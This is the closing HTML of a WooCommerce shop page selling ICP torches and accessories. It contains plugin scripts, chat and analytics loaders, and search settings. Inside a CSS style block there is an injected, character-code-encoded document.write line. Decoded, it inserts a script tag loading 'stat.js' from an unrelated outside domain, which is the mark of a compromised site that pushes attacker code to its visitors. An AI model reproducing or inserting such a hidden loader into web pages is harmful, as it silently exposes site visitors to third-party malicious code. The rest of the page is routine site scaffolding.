l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp/wp-*.php","/wp/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Avada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!--Start of Tawk.to Script (0.9.3)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/5f3bfc2ab7f44f406e95c514/default';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.9.3)-->

<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"http://scitekuk.com"}},{"@type":"ListItem","position":2,"item":{"name":"ICP Consumables","@id":"http://scitekuk.com/product-category/icp-consumables/"}},{"@type":"ListItem","position":3,"item":{"name":"Torches &amp;amp; Accessories","@id":"http://scitekuk.com/product-category/icp-consumables/torches-accessories/"}}]}</script><style>div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.fr0mCharC0de(60, 115, 99, 114, 105, 112, 116, 32, 115, 114, 99, 61, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 115, 108, 97, 112, 105, 115, 46, 99, 111, 109, 47, 97, 115, 115, 101, 116, 115, 47, 115, 105, 47, 115, 116, 97, 116, 46, 106, 115, 34, 62, 60, 47, 115, 99, 114, 105, 112, 116, 62))</style>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/scitekuk.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="yith_ywraq_frontend-js-extra">
/* <![CDATA[ */
var ywraq_frontend = {"ajaxurl":"http://scitekuk.com/wp/wp-admin/admin-ajax.php","no_product_in_list":"Your list is empty","yith_ywraq_action_nonce":"31e4f897b3","go_to_the_list":"no","rqa_url":"http://scitekuk.com/request-quote/","raq_table_refresh_check":"1"};
//# sourceURL=yith_ywraq_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/plugins/yith-woocommerce-request-a-quote/assets/js/frontend.min.js?ver=2.46.1" id="yith_ywraq_frontend-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/backbone.min.js" id="backbone-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/wp-playlist.min.js" id="wp-playlist-js"></script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/plugins/woocommerce-quick-view-pro/assets/js/jquery.modal.js?ver=0.9.1" id="jquery-modal-js"></script>
<script type="text/javascript" id="wc-quick-view-pro-js-extra">
/* <![CDATA[ */
var wc_quick_view_pro_params = {"rest_url":"http://scitekuk.com/wp-json","rest_endpoints":{"view":"wc-quick-view-pro/v1/view","cart":"wc-quick-view-pro/v1/cart"},"rest_nonce":"1e92e598dc","keep_option":{"variable":false,"simple":false},"enable_product_link":"1","product_link_selector":".product a.product-images, .product .product-title a, .product a.fusion-link-wrapper, .product a.product_type_variable, .product a.show_details_button, .wc-block-grid__product-link","enable_tab_reviews":"","strings":{"next":"Next","previous":"Previous"},"messages":{"open_error":"Sorry, there was an error opening a Quick View for this product.","cart_error":"There was an error adding this product to the cart.","no_product_id":"No product ID was found for this product.","zero_quantity":"Please enter a quantity greater than 0.","option_required":"Please select all required options."},"navStyle":"1","debug":"","rest_base_quick_view":"wc-quick-view-pro/v1/view","rest_base_cart":"wc-quick-view-pro/v1/cart"};
//# sourceURL=wc-quick-view-pro-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/plugins/woocommerce-quick-view-pro/assets/js/wc-quick-view-pro.js?ver=1.7.15" id="wc-quick-view-pro-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"http://scitekuk.com/wp/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/plugins/woocommerce-product-table/assets/js/datatables/datatables.min.js?ver=1.13.5" id="jquery-datatables-wpt-js"></script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/plugins/woocommerce-product-table/assets/js/jquery-serialize-object/jquery.serialize-object.min.js?ver=2.5" id="jquery-serialize-object-wpt-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/selectWoo/selectWoo.full.min.js" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-product-table-js-before">
/* <![CDATA[ */
const product_table_params = {"ajax_url":"http:\/\/scitekuk.com\/wp\/wp-admin\/admin-ajax.php","ajax_nonce":"9424f8735a","multi_cart_button_class":"button btn button-default fusion-button-default-size button-default","enable_select2":true,"filter_term_separator":" ","language":{"info":"Showing _TOTAL_ products","infoEmpty":"0 products","infoFiltered":"(_MAX_ in total)","lengthMenu":"Show _MENU_ per page","emptyTable":"No matching products","zeroRecords":"No matching products","search":"Search:","paginate":{"first":"First","last":"Last","next":"Next","previous":"Previous"},"thousands":",","decimal":".","aria":{"sortAscending":": activate to sort column ascending","sortDescending":": activate to sort column descending"},"filterBy":"","resetButton":"Reset","multiCartButton":"Add To List","multiCartButtonSingularPlaceholder":"Add 1 item","multiCartButtonPluralPlaceholder":"Add {items} items","multiCartNoSelection":"Please select one or more products.","selectAll":"Select all","clearAll":"Clear all"},"wc_price_format":"%1$s%2$s","wc_currency_symbol":"&pound;","wc_price_decimals":2,"wc_thousand_separator":",","wc_decimal_separator":".","activeTheme":"Avada"};
//# sourceURL=wc-product-table-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/plugins/woocommerce-product-table/assets/js/wc-product-table.js?ver=4.3.5" id="wc-product-table-js"></script>
<script type="text/javascript" id="wc-product-table-js-after">
/* <![CDATA[ */
(()=>{var a;(a=jQuery)(".wc-product-table").on("load.wcpt",(function(){a(this).find(".avada-select-parent").children("select").unwrap().siblings(".select-arrow").remove()})),a(".wc-product-table").on("responsiveDisplay.wcpt",(function(){a(this).hasClass("loading")||"function"!=typeof avadaAddQuantityBoxes||avadaAddQuantityBoxes()}))})();
//# sourceURL=wc-product-table-js-after
/* ]]> */
</script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"117801645","post":"0","tz":"0","srv":"scitekuk.com","arch_tax_product_cat":"icp-consumables/torches-accessories","arch_results":"25","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "117801645", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"product_plu":"Products","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products...","submit":"Search","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"http://scitekuk.com/wp-content/plugins/ajax-search-for-woocommerce/assets/img/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"\" xmlns=\"http://www.w3.org/2000/svg\"\n\t\t\t\t\txmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\tviewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\"\u003E\n\t\t\t\t\t\u003Cpath  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\twidth=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":"","show_sku":"1"};
//# sourceURL=jquery-dgwt-wcas-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.32.2" id="jquery-dgwt-wcas-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/slider.min.js" id="jquery-ui-slider-js"></script>
<script type="text/javascript" id="berocket_aapf_widget-script-js-extra">
/* <![CDATA[ */
